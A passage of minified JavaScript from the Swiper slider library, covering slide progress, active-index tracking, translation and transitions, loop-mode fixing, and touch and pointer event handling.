t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===r)i=0,s=!0,o=!0;else{i=(e-t.minTranslate())/r;const n=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=n||i<=0,o=a||i>=1,n&&(i=0),a&&(i=1)}if(n.loop){const n=t.getSlideIndexByData(0),r=t.getSlideIndexByData(t.slides.length-1),i=t.slidesGrid[n],s=t.slidesGrid[r],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=i?(l-i)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:i,progressLoop:a,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",i)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,slidesEl:r,activeIndex:i}=e,s=e.virtual&&n.virtual.enabled,o=e.grid&&n.grid&&n.grid.rows>1,a=e=>ae(r,`.${n.slideClass}${e}, swiper-slide${e}`)[0];let l,c,d;if(s)if(n.loop){let t=i-e.virtual.slidesBefore;t<0&&(t=e.virtual.slides.length+t),t>=e.virtual.slides.length&&(t-=e.virtual.slides.length),l=a(`[data-swiper-slide-index="${t}"]`)}else l=a(`[data-swiper-slide-index="${i}"]`);else o?(l=t.find((e=>e.column===i)),d=t.find((e=>e.column===i+1)),c=t.find((e=>e.column===i-1))):l=t[i];l&&(o||(d=function(e,t){const n=[];for(;e.nextElementSibling;){const r=e.nextElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&!d&&(d=t[0]),c=function(e,t){const n=[];for(;e.previousElementSibling;){const r=e.previousElementSibling;t?r.matches(t)&&n.push(r):n.push(r),e=r}return n}(l,`.${n.slideClass}, swiper-slide`)[0],n.loop&&0===!c&&(c=t[t.length-1]))),t.forEach((e=>{Le(e,e===l,n.slideActiveClass),Le(e,e===d,n.slideNextClass),Le(e,e===c,n.slidePrevClass)})),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{snapGrid:r,params:i,activeIndex:s,realIndex:o,snapIndex:a}=t;let l,c=e;const d=e=>{let n=e-t.virtual.slidesBefore;return n<0&&(n=t.virtual.slides.length+n),n>=t.virtual.slides.length&&(n-=t.virtual.slides.length),n};if("undefined"===typeof c&&(c=function(e){const{slidesGrid:t,params:n}=e,r=e.rtlTranslate?e.translate:-e.translate;let i;for(let e=0;e<t.length;e+=1)"undefined"!==typeof t[e+1]?r>=t[e]&&r<t[e+1]-(t[e+1]-t[e])/2?i=e:r>=t[e]&&r<t[e+1]&&(i=e+1):r>=t[e]&&(i=e);return n.normalizeSlideIndex&&(i<0||"undefined"===typeof i)&&(i=0),i}(t)),r.indexOf(n)>=0)l=r.indexOf(n);else{const e=Math.min(i.slidesPerGroupSkip,c);l=e+Math.floor((c-e)/i.slidesPerGroup)}if(l>=r.length&&(l=r.length-1),c===s&&!t.params.loop)return void(l!==a&&(t.snapIndex=l,t.emit("snapIndexChange")));if(c===s&&t.params.loop&&t.virtual&&t.params.virtual.enabled)return void(t.realIndex=d(c));const u=t.grid&&i.grid&&i.grid.rows>1;let p;if(t.virtual&&i.virtual.enabled&&i.loop)p=d(c);else if(u){const e=t.slides.find((e=>e.column===c));let n=parseInt(e.getAttribute("data-swiper-slide-index"),10);Number.isNaN(n)&&(n=Math.max(t.slides.indexOf(e),0)),p=Math.floor(n/i.grid.rows)}else if(t.slides[c]){const e=t.slides[c].getAttribute("data-swiper-slide-index");p=e?parseInt(e,10):c}else p=c;Object.assign(t,{previousSnapIndex:a,snapIndex:l,previousRealIndex:o,realIndex:p,previousIndex:s,activeIndex:c}),t.initialized&&ke(t),t.emit("activeIndexChange"),t.emit("snapIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&(o!==p&&t.emit("realIndexChange"),t.emit("slideChange"))},updateClickedSlide:function(e,t){const n=this,r=n.params;let i=e.closest(`.${r.slideClass}, swiper-slide`);!i&&n.isElement&&t&&t.length>1&&t.includes(e)&&[...t.slice(t.indexOf(e)+1,t.length)].forEach((e=>{!i&&e.matches&&e.matches(`.${r.slideClass}, swiper-slide`)&&(i=e)}));let s,o=!1;if(i)for(let e=0;e<n.slides.length;e+=1)if(n.slides[e]===i){o=!0,s=e;break}if(!i||!o)return n.clickedSlide=void 0,void(n.clickedIndex=void 0);n.clickedSlide=i,n.virtual&&n.params.virtual.enabled?n.clickedIndex=parseInt(i.getAttribute("data-swiper-slide-index"),10):n.clickedIndex=s,r.slideToClickedSlide&&void 0!==n.clickedIndex&&n.clickedIndex!==n.activeIndex&&n.slideToClickedSlide()}};var Oe={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");const{params:t,rtlTranslate:n,translate:r,wrapperEl:i}=this;if(t.virtualTranslate)return n?-r:r;if(t.cssMode)return r;let s=te(i,e);return s+=this.cssOverflowAdjustment(),n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:r,params:i,wrapperEl:s,progress:o}=n;let a,l=0,c=0;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c,i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||(n.isHorizontal()?l-=n.cssOverflowAdjustment():c-=n.cssOverflowAdjustment(),s.style.transform=`translate3d(${l}px, ${c}px, 0px)`);const d=n.maxTranslate()-n.minTranslate();a=0===d?0:(e-n.minTranslate())/d,a!==o&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===n&&(n=!0),void 0===r&&(r=!0);const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=r&&e>l?l:r&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,s.animating=!1,n&&s.emit("transitionEnd"))}),s.wrapperEl.addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd))),!0}};function _e(e){let{swiper:t,runCallbacks:n,direction:r,step:i}=e;const{activeIndex:s,previousIndex:o}=t;let a=r;a||(a=s>o?"next":s<o?"prev":"reset"),t.emit(`transition${i}`),n&&"reset"===a?t.emit(`slideResetTransition${i}`):n&&s!==o&&(t.emit(`slideChangeTransition${i}`),"next"===a?t.emit(`slideNextTransition${i}`):t.emit(`slidePrevTransition${i}`))}var Pe={slideTo:function(e,t,n,r,i){void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e&&(e=parseInt(e,10));const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:u,rtlTranslate:p,wrapperEl:f,enabled:m}=s;if(!m&&!r&&!i||s.destroyed||s.animating&&a.preventInteractionOnTransition)return!1;"undefined"===typeof t&&(t=s.params.speed);const h=Math.min(s.params.slidesPerGroupSkip,o);let g=h+Math.floor((o-h)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),r=Math.floor(100*c[e+1]);"undefined"!==typeof c[e+1]?t>=n&&t<r-(r-n)/2?o=e:t>=n&&t<r&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==u){if(!s.allowSlideNext&&(p?v>s.translate&&v>s.minTranslate():v<s.translate&&v<s.minTranslate()))return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(u||0)!==o)return!1}let y;o!==(d||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(v),y=o>u?"next":o<u?"prev":"reset";const b=s.virtual&&s.params.virtual.enabled;if(!(b&&i)&&(p&&-v===s.translate||!p&&v===s.translate))return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(v),"reset"!==y&&(s.transitionStart(n,y),s.transitionEnd(n,y)),!1;if(a.cssMode){const e=s.isHorizontal(),n=p?v:-v;if(0===t)b&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),b&&!s._cssModeVirtualInitialSet&&s.params.initialSlide>0?(s._cssModeVirtualInitialSet=!0,requestAnimationFrame((()=>{f[e?"scrollLeft":"scrollTop"]=n}))):f[e?"scrollLeft":"scrollTop"]=n,b&&requestAnimationFrame((()=>{s.wrapperEl.style.scrollSnapType="",s._immediateVirtual=!1}));else{if(!s.support.smoothScroll)return se({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}const w=xe().isSafari;return b&&!i&&w&&s.isElement&&s.virtual.update(!1,!1,o),s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,r),s.transitionStart(n,y),0===t?s.transitionEnd(n,y):s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.wrapperEl.removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,y))}),s.wrapperEl.addEventListener("transitionend",s.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e,t,n,r){if(void 0===e&&(e=0),void 0===n&&(n=!0),"string"===typeof e){e=parseInt(e,10)}const i=this;if(i.destroyed)return;"undefined"===typeof t&&(t=i.params.speed);const s=i.grid&&i.params.grid&&i.params.grid.rows>1;let o=e;if(i.params.loop)if(i.virtual&&i.params.virtual.enabled)o+=i.virtual.slidesBefore;else{let e;if(s){const t=o*i.params.grid.rows;e=i.slides.find((e=>1*e.getAttribute("data-swiper-slide-index")===t)).column}else e=i.getSlideIndexByData(o);const t=s?Math.ceil(i.slides.length/i.params.grid.rows):i.slides.length,{centeredSlides:n}=i.params;let a=i.params.slidesPerView;"auto"===a?a=i.slidesPerViewDynamic():(a=Math.ceil(parseFloat(i.params.slidesPerView,10)),n&&a%2===0&&(a+=1));let l=t-e<a;if(n&&(l=l||e<Math.ceil(a/2)),r&&n&&"auto"!==i.params.slidesPerView&&!s&&(l=!1),l){const r=n?e<i.activeIndex?"prev":"next":e-i.activeIndex-1<i.params.slidesPerView?"next":"prev";i.loopFix({direction:r,slideTo:!0,activeSlideIndex:"next"===r?e+1:e-t+1,slideRealIndex:"next"===r?i.realIndex:void 0})}if(s){const e=o*i.params.grid.rows;o=i.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)).column}else o=i.getSlideIndexByData(o)}return requestAnimationFrame((()=>{i.slideTo(o,t,n,r)})),i},slideNext:function(e,t,n){void 0===t&&(t=!0);const r=this,{enabled:i,params:s,animating:o}=r;if(!i||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);let a=s.slidesPerGroup;"auto"===s.slidesPerView&&1===s.slidesPerGroup&&s.slidesPerGroupAuto&&(a=Math.max(r.slidesPerViewDynamic("current",!0),1));const l=r.activeIndex<s.slidesPerGroupSkip?1:a,c=r.virtual&&s.virtual.enabled;if(s.loop){if(o&&!c&&s.loopPreventsSliding)return!1;if(r.loopFix({direction:"next"}),r._clientLeft=r.wrapperEl.clientLeft,r.activeIndex===r.slides.length-1&&s.cssMode)return requestAnimationFrame((()=>{r.slideTo(r.activeIndex+l,e,t,n)})),!0}return s.rewind&&r.isEnd?r.slideTo(0,e,t,n):r.slideTo(r.activeIndex+l,e,t,n)},slidePrev:function(e,t,n){void 0===t&&(t=!0);const r=this,{params:i,snapGrid:s,slidesGrid:o,rtlTranslate:a,enabled:l,animating:c}=r;if(!l||r.destroyed)return r;"undefined"===typeof e&&(e=r.params.speed);const d=r.virtual&&i.virtual.enabled;if(i.loop){if(c&&!d&&i.loopPreventsSliding)return!1;r.loopFix({direction:"prev"}),r._clientLeft=r.wrapperEl.clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=u(a?r.translate:-r.translate),f=s.map((e=>u(e))),m=i.freeMode&&i.freeMode.enabled;let h=s[f.indexOf(p)-1];if("undefined"===typeof h&&(i.cssMode||m)){let e;s.forEach(((t,n)=>{p>=t&&(e=n)})),"undefined"!==typeof e&&(h=m?s[e]:s[e>0?e-1:e])}let g=0;if("undefined"!==typeof h&&(g=o.indexOf(h),g<0&&(g=r.activeIndex-1),"auto"===i.slidesPerView&&1===i.slidesPerGroup&&i.slidesPerGroupAuto&&(g=g-r.slidesPerViewDynamic("previous",!0)+1,g=Math.max(g,0))),i.rewind&&r.isBeginning){const i=r.params.virtual&&r.params.virtual.enabled&&r.virtual?r.virtual.slides.length-1:r.slides.length-1;return r.slideTo(i,e,t,n)}return i.loop&&0===r.activeIndex&&i.cssMode?(requestAnimationFrame((()=>{r.slideTo(g,e,t,n)})),!0):r.slideTo(g,e,t,n)},slideReset:function(e,t,n){void 0===t&&(t=!0);const r=this;if(!r.destroyed)return"undefined"===typeof e&&(e=r.params.speed),r.slideTo(r.activeIndex,e,t,n)},slideToClosest:function(e,t,n,r){void 0===t&&(t=!0),void 0===r&&(r=.5);const i=this;if(i.destroyed)return;"undefined"===typeof e&&(e=i.params.speed);let s=i.activeIndex;const o=Math.min(i.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/i.params.slidesPerGroup),l=i.rtlTranslate?i.translate:-i.translate;if(l>=i.snapGrid[a]){const e=i.snapGrid[a];l-e>(i.snapGrid[a+1]-e)*r&&(s+=i.params.slidesPerGroup)}else{const e=i.snapGrid[a-1];l-e<=(i.snapGrid[a]-e)*r&&(s-=i.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,i.slidesGrid.length-1),i.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this;if(e.destroyed)return;const{params:t,slidesEl:n}=e,r="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let i,s=e.getSlideIndexWhenGrid(e.clickedIndex);const o=e.isElement?"swiper-slide":`.${t.slideClass}`,a=e.grid&&e.params.grid&&e.params.grid.rows>1;if(t.loop){if(e.animating)return;i=parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10),t.centeredSlides?e.slideToLoop(i):s>(a?(e.slides.length-r)/2-(e.params.grid.rows-1):e.slides.length-r)?(e.loopFix(),s=e.getSlideIndex(ae(n,`${o}[data-swiper-slide-index="${i}"]`)[0]),Z((()=>{e.slideTo(s)}))):e.slideTo(s)}else e.slideTo(s)}};var Ie={loopCreate:function(e,t){const n=this,{params:r,slidesEl:i}=n;if(!r.loop||n.virtual&&n.params.virtual.enabled)return;const s=()=>{ae(i,`.${r.slideClass}, swiper-slide`).forEach(((e,t)=>{e.setAttribute("data-swiper-slide-index",t)}))},o=n.grid&&r.grid&&r.grid.rows>1;r.loopAddBlankSlides&&(r.slidesPerGroup>1||o)&&(()=>{const e=ae(i,`.${r.slideBlankClass}`);e.forEach((e=>{e.remove()})),e.length>0&&(n.recalcSlides(),n.updateSlides())})();const a=r.slidesPerGroup*(o?r.grid.rows:1),l=n.slides.length%a!==0,c=o&&n.slides.length%r.grid.rows!==0,d=e=>{for(let t=0;t<e;t+=1){const e=n.isElement?ce("swiper-slide",[r.slideBlankClass]):ce("div",[r.slideClass,r.slideBlankClass]);n.slidesEl.append(e)}};if(l){if(r.loopAddBlankSlides){d(a-n.slides.length%a),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to slidesPerGroup, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else if(c){if(r.loopAddBlankSlides){d(r.grid.rows-n.slides.length%r.grid.rows),n.recalcSlides(),n.updateSlides()}else le("Swiper Loop Warning: The number of slides is not even to grid.rows, loop mode may not function properly. You need to add more slides (or make duplicates, or empty slides)");s()}else s();n.loopFix({slideRealIndex:e,direction:r.centeredSlides?void 0:"next",initial:t})},loopFix:function(e){let{slideRealIndex:t,slideTo:n=!0,direction:r,setTranslate:i,activeSlideIndex:s,initial:o,byController:a,byMousewheel:l}=void 0===e?{}:e;const c=this;if(!c.params.loop)return;c.emit("beforeLoopFix");const{slides:d,allowSlidePrev:u,allowSlideNext:p,slidesEl:f,params:m}=c,{centeredSlides:h,initialSlide:g}=m;if(c.allowSlidePrev=!0,c.allowSlideNext=!0,c.virtual&&m.virtual.enabled)return n&&(m.centeredSlides||0!==c.snapIndex?m.centeredSlides&&c.snapIndex<m.slidesPerView?c.slideTo(c.virtual.slides.length+c.snapIndex,0,!1,!0):c.snapIndex===c.snapGrid.length-1&&c.slideTo(c.virtual.slidesBefore,0,!1,!0):c.slideTo(c.virtual.slides.length,0,!1,!0)),c.allowSlidePrev=u,c.allowSlideNext=p,void c.emit("loopFix");let v=m.slidesPerView;"auto"===v?v=c.slidesPerViewDynamic():(v=Math.ceil(parseFloat(m.slidesPerView,10)),h&&v%2===0&&(v+=1));const y=m.slidesPerGroupAuto?v:m.slidesPerGroup;let b=h?Math.max(y,Math.ceil(v/2)):y;b%y!==0&&(b+=y-b%y),b+=m.loopAdditionalSlides,c.loopedSlides=b;const w=c.grid&&m.grid&&m.grid.rows>1;d.length<v+b||"cards"===c.params.effect&&d.length<v+2*b?le("Swiper Loop Warning: The number of slides is not enough for loop mode, it will be disabled or not function properly. You need to add more slides (or make duplicates) or lower the values of slidesPerView and slidesPerGroup parameters"):w&&"row"===m.grid.fill&&le("Swiper Loop Warning: Loop mode is not compatible with grid.fill = `row`");const E=[],x=[],T=w?Math.ceil(d.length/m.grid.rows):d.length,S=o&&T-g<v&&!h;let L=S?g:c.activeIndex;"undefined"===typeof s?s=c.getSlideIndex(d.find((e=>e.classList.contains(m.slideActiveClass)))):L=s;const A="next"===r||!r,M="prev"===r||!r;let k=0,C=0;const O=(w?d[s].column:s)+(h&&"undefined"===typeof i?-v/2+.5:0);if(O<b){k=Math.max(b-O,y);for(let e=0;e<b-O;e+=1){const t=e-Math.floor(e/T)*T;if(w){const e=T-t-1;for(let t=d.length-1;t>=0;t-=1)d[t].column===e&&E.push(t)}else E.push(T-t-1)}}else if(O+v>T-b){C=Math.max(O-(T-2*b),y),S&&(C=Math.max(C,v-T+g+1));for(let e=0;e<C;e+=1){const t=e-Math.floor(e/T)*T;w?d.forEach(((e,n)=>{e.column===t&&x.push(n)})):x.push(t)}}if(c.__preventObserver__=!0,requestAnimationFrame((()=>{c.__preventObserver__=!1})),"cards"===c.params.effect&&d.length<v+2*b&&(x.includes(s)&&x.splice(x.indexOf(s),1),E.includes(s)&&E.splice(E.indexOf(s),1)),M&&E.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.prepend(d[e]),d[e].swiperLoopMoveDOM=!1})),A&&x.forEach((e=>{d[e].swiperLoopMoveDOM=!0,f.append(d[e]),d[e].swiperLoopMoveDOM=!1})),c.recalcSlides(),"auto"===m.slidesPerView?c.updateSlides():w&&(E.length>0&&M||x.length>0&&A)&&c.slides.forEach(((e,t)=>{c.grid.updateSlide(t,e,c.slides)})),m.watchSlidesProgress&&c.updateSlidesOffset(),n)if(E.length>0&&M){if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L+k]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L+Math.ceil(k),0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else if(i){const e=w?E.length/m.grid.rows:E.length;c.slideTo(c.activeIndex+e,0,!1,!0),c.touchEventsData.currentTranslate=c.translate}}else if(x.length>0&&A)if("undefined"===typeof t){const e=c.slidesGrid[L],t=c.slidesGrid[L-C]-e;l?c.setTranslate(c.translate-t):(c.slideTo(L-C,0,!1,!0),i&&(c.touchEventsData.startTranslate=c.touchEventsData.startTranslate-t,c.touchEventsData.currentTranslate=c.touchEventsData.currentTranslate-t))}else{const e=w?x.length/m.grid.rows:x.length;c.slideTo(c.activeIndex-e,0,!1,!0)}if(c.allowSlidePrev=u,c.allowSlideNext=p,c.controller&&c.controller.control&&!a){const e={slideRealIndex:t,direction:r,setTranslate:i,activeSlideIndex:s,byController:!0};Array.isArray(c.controller.control)?c.controller.control.forEach((t=>{!t.destroyed&&t.params.loop&&t.loopFix({...e,slideTo:t.params.slidesPerView===m.slidesPerView&&n})})):c.controller.control instanceof c.constructor&&c.controller.control.params.loop&&c.controller.control.loopFix({...e,slideTo:c.controller.control.params.slidesPerView===m.slidesPerView&&n})}c.emit("loopFix")},loopDestroy:function(){const e=this,{params:t,slidesEl:n}=e;if(!t.loop||!n||e.virtual&&e.params.virtual.enabled)return;e.recalcSlides();const r=[];e.slides.forEach((e=>{const t="undefined"===typeof e.swiperSlideIndex?1*e.getAttribute("data-swiper-slide-index"):e.swiperSlideIndex;r[t]=e})),e.slides.forEach((e=>{e.removeAttribute("data-swiper-slide-index")})),r.forEach((e=>{n.append(e)})),e.recalcSlides(),e.slideTo(e.realIndex,0)}};function De(e,t,n){const r=J(),{params:i}=e,s=i.edgeSwipeDetection,o=i.edgeSwipeThreshold;return!s||!(n<=o||n>=r.innerWidth-o)||"prevent"===s&&(t.preventDefault(),!0)}function Ne(e){const t=this,n=K();let r=e;r.originalEvent&&(r=r.originalEvent);const i=t.touchEventsData;if("pointerdown"===r.type){if(null!==i.pointerId&&i.pointerId!==r.pointerId)return;i.pointerId=r.pointerId}else"touchstart"===r.type&&1===r.targetTouches.length&&(i.touchId=r.targetTouches[0].identifier);if("touchstart"===r.type)return void De(t,r,r.targetTouches[0].pageX);const{params:s,touches:o,enabled:a}=t;if(!a)return;if(!s.simulateTouch&&"mouse"===r.pointerType)return;if(t.animating&&s.preventInteractionOnTransition)return;!t.animating&&s.cssMode&&s.loop&&t.loopFix();let l=r.target;if("wrapper"===s.touchEventsTarget&&!function(e,t){const n=J();let r=t.contains(e);!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement&&(r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t)));return r}(l,t.wrapperEl))return;if("which"in r&&3===r.which)return;if("button"in r&&r.button>0)return;if(i.isTouched&&i.isMoved)return;const c=!!s.noSwipingClass&&""!==s.noSwipingClass,d=r.composedPath?r.composedPath():r.path;c&&r.target&&r.target.shadowRoot&&d&&(l=d[0]);const u=s.noSwipingSelector?s.noSwipingSelector:`.${s.noSwipingClass}`,p=!(!r.target||!r.target.shadowRoot);if(s.noSwiping&&(p?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===K()||n===J())return null;n.assignedSlot&&(n=n.assignedSlot);const r=n.closest(e);return r||n.getRootNode?r||t(n.getRootNode().host):null}(t)}(u,l):l.closest(u)))return void(t.allowClick=!0);if(s.swipeHandler&&!l.closest(s.swipeHandler))return;o.currentX=r.pageX,o.currentY=r.pageY;const f=o.currentX,m=o.currentY;if(!De(t,r,f))return;Object.assign(i,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),o.startX=f,o.startY=m,i.touchStartTime=ee(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,s.threshold>0&&(i.allowThresholdMove=!1);let h=!0;l.matches(i.focusableElements)&&(h=!1,"SELECT"===l.nodeName&&(i.isTouched=!1)),n.activeElement&&n.activeElement.matches(i.focusableElements)&&n.activeElement!==l&&("mouse"===r.pointerType||"mouse"!==r.pointerType&&!l.matches(i.focusableElements))&&n.activeElement.blur();const g=h&&t.allowTouchMove&&s.touchStartPreventDefault;!s.touchStartForcePreventDefault&&!g||l.isContentEditable||r.preventDefault(),s.freeMode&&s.freeMode.enabled&&t.freeMode&&t.animating&&!s.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",r)}function je(e){const t=K(),n=this,r=n.touchEventsData,{params:i,touches:s,rtlTranslate:o,enabled:a}=n;if(!a)return;if(!i.simulateTouch&&"mouse"===e.pointerType)return;let l,c=e;if(c.originalEvent&&(c=c.originalEvent),"pointermove"===c.type){if(null!==r.touchId)return;if(c.pointerId!==r.pointerId)return}if("touchmove"===c.type){if(l=[...c.changedTouches].find((e=>e.identifier===r.touchId)),!l||l.identifier!==r.touchId)return}else l=c;if(!r.isTouched)return void(r.startMoving&&r.isScrolling&&n.emit("touchMoveOpposite",c));const d=l.pageX,u=l.pageY;if(c.preventedByNestedSwiper)return s.startX=d,void(s.startY=u);if(!n.allowTouchMove)return c.target.matches(r.focusableElements)||(n.allowClick=!1),void(r.isTouched&&(Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u}),r.touchStartTime=ee()));if(i.touchReleaseOnEdges&&!i.loop)if(n.isVertical()){if(u<s.startY&&n.translate<=n.maxTranslate()||u>s.startY&&n.translate>=n.minTranslate())return r.isTouched=!1,void(r.isMoved=!1)}else{if(o&&(d>s.startX&&-n.translate<=n.maxTranslate()||d<s.startX&&-n.translate>=n.minTranslate()))return;if(!o&&(d<s.startX&&n.translate<=n.maxTranslate()||d>s.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(r.focusableElements)&&t.activeElement!==c.target&&"mouse"!==c.pointerType&&t.activeElement.blur(),t.activeElement&&c.target===t.activeElement&&c.target.matches(r.focusableElements))return r.isMoved=!0,void(n.allowClick=!1);r.allowTouchCallbacks&&n.emit("touchMove",c),s.previousX=s.currentX,s.previousY=s.currentY,s.currentX=d,s.currentY=u;const p=s.currentX-s.startX,f=s.currentY-s.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if("undefined"===typeof r.isScrolling){let e;n.isHorizontal()&&s.currentY===s.startY||n.isVertical()&&s.currentX===s.startX?r.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,r.isScrolling=n.isHorizontal()?e>i.touchAngle:90-e>i.touchAngle)}if(r.isScrolling&&n.emit("touchMoveOpposite",c),"undefined"===typeof r.startMoving&&(s.currentX===s.startX&&s.currentY===s.startY||(r.startMoving=!0)),r.isScrolling||"touchmove"===c.type&&r.preventTouchMoveFromPointerMove)return void(r.isTouched=!1);if(!r.startMoving)return;n.allowClick=!1,!i.cssMode&&c.cancelable&&c.preventDefault(),i.touchMoveStopPropagation&&!i.nested&&c.stopPropagation();let m=n.isHorizontal()?p:f,h=n.isHorizontal()?s.currentX-s.previousX:s.currentY-s.previousY;i.oneWayMovement&&(m=Math.abs(m)*(o?1:-1),h=Math.abs(h)*(o?1:-1)),s.diff=m,m*=i.touchRatio,o&&(m=-m,h=-h);const g=n.touchesDirection;n.swipeDirection=m>0?"prev":"next",n.touchesDirection=h>0?"prev":"next";const v=n.params.loop&&!i.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!r.isMoved){if(v&&y&&n.loopFix({direction:n.swipeDirection}),r.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}r.allowMomentumBounce=!1,!i.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",c)}if((new Date).getTime(),!1!==i._loopSwapReset&&r.isMoved&&r.allowThresholdMove&&g!==n.touchesDirection&&v&&y&&Math.abs(m)>=1)return Object.assign(s,{startX:d,startY:u,currentX:d,currentY:u,startTranslate:r.currentTranslate}),r.loopSwapReset=!0,void(r.startTranslate=r.currentTranslate);n.emit("sliderMove",c),r.isMoved=!0,r.currentTranslate=m+r.startTranslate;let 